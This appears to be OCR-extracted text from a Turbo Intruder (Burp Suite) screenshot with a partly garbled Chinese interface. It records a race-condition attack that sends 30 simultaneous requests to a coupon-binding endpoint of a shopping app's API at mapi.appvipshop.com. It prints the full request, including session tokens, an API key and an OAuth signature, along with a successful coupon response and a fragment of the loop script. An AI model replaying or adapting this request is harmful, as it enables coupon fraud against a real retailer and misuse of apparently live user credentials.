 Turbo Intruder - 120.232.167.201 - done
Row 有效... 状态 一个字 长 时刻 标签
0 200 299 579 112
1 200 299 579 112
2 200 299 579 112
3 200 299 579 70
4 200 299 579 112
5 200 299 579 113
6 200 299 579 112
7 200 299 579 70
8 200 299 579 111
Raw 参数 头 Hex
GET
/vips-mobile/rest/activity/coupon/product_coupon/bind?api_key=23e7f28019e8407b98b84cd05b5aef2c&app_name=shop_android&app_version=7.28.8
&channel_flag=0_1&client=android&client_type=android&darkmode=0&deeplink_cps=&did=0.0.160f94d148aa975e8c62f65f8d1f7883.17b133&fdc_area
_id=104104101&mars_cid=597f113e-5eb1-315b-a1b3-9160b02486c9&mobile_channel=w9udyrvp%3A%3A%3A&mobile_platform=3&other_cps=&page
_id=page_commodity_detail_1645756681128&phone_model=MuMu&productId=R1Rvr18JMk1qzDZGln3aTq6ZgWBb2KNuJNEz%2BWCkJ1s%3D&pro
vince_id=104104&rom=Dalvik%2F2.1.0+%28Linux%3B+U%3B+Android+6.0.1%3B+MuMu+Build%2FV417IR%29&sd_tuijian=0&session_id=597f113
e-5eb1-315b-a1b3-9160b02486c9_shop_android_1645756339487&skey=2d30297ff20ec9b7442dc4f3c335abdc&source_app=android&standby_id=w9u
dyrvp%3A%3A%3A&sys_version=23&timestamp=1645756718&user_token=0E3DAF3A12A771A927F11E9D1EFF4E97620F2BE8&warehouse=VIP_
NH HTTP/1.1
Authorization: OAuth api_sign=fead0a5f8052fffc81769b245081d2b9e653fc46
Host: mapi.appvipshop.com
? < + > 输入搜索字词 没有比赛
Raw 头 Hex
Content-Type: application/json;charset=utf-8
Content-Length: 384
Connection: keep-alive
X-Traceid: -6021729988203245597
{"code":1,"data":{"bindedCoupons":[{"buy":"1","fav":"20","id":"8745974_6919326323258983263","styleType":4,"subTips":"无门槛 |
多件多减","text":"商品券 |
特步等品牌指定商品可用","useBegin":"1645236000","useEnd":"1646100000"}],"shortMsg":"下单可用20元","tips":"¥20□□包，无门槛，多件多减"},"ms
g":"已为您成功领取20元优惠券，下单可用"}
? < + > 输入搜索字词 没有比赛
Reqs: 30 | Queued: 0 | Duration: 2 | RPS: 15 | Connections: 30 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt
for i in range(30):